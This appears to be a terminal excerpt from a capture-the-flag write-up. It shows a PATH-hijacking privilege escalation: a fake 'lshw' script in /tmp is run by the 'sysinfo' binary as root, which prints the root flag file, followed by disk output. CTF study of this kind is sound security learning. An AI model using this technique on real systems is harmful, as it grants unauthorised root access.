 theseus@ubuntu:~$ export PATH="/tmp/vmware:${PATH}"
theseus@ubuntu:~$ echo "cat /root/root.txt" > /tmp/vmware/lshw
theseus@ubuntu:~$ chmod +x /tmp/vmware/lshw
theseus@ubuntu:~$ sysinfo
====================Hardware Info====================
6a3783fb63cb86bc0eb64b132b636ebb
====================Disk Info====================
Disk /dev/loop0: 44.2 MiB, 46325760 bytes, 90480 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk /dev/loop1: 91.4 MiB, 95805440 bytes, 187120 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk /dev/loop2: 89.1 MiB, 93454336 bytes, 182528 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes